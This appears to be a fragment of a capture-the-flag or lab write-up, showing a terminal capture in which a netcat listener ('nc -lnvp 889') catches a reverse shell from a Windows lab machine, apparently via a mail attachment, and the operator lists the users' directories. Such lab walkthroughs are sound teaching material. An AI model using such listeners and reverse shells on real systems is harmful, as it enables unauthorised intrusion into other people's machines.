 ncroot@ip-10-10-24-125:~# nc -lnvp 889
Listening on 0.0.0.0 889
Connection received on 10.10.175.148 49765
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Mail\Attachments>cd c:\
cd c:\
c:\>cd users
cd users
c:\Users>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of c:\Users
03/11/2024  05:11 AM    <DIR>          .
03/11/2024  05:11 AM    <DIR>          ..
04/01/2024  03:47 AM    <DIR>          Administrator
12/12/2018  07:45 AM    <DIR>          Public
03/13/2024  03:51 AM    <DIR>          wrohit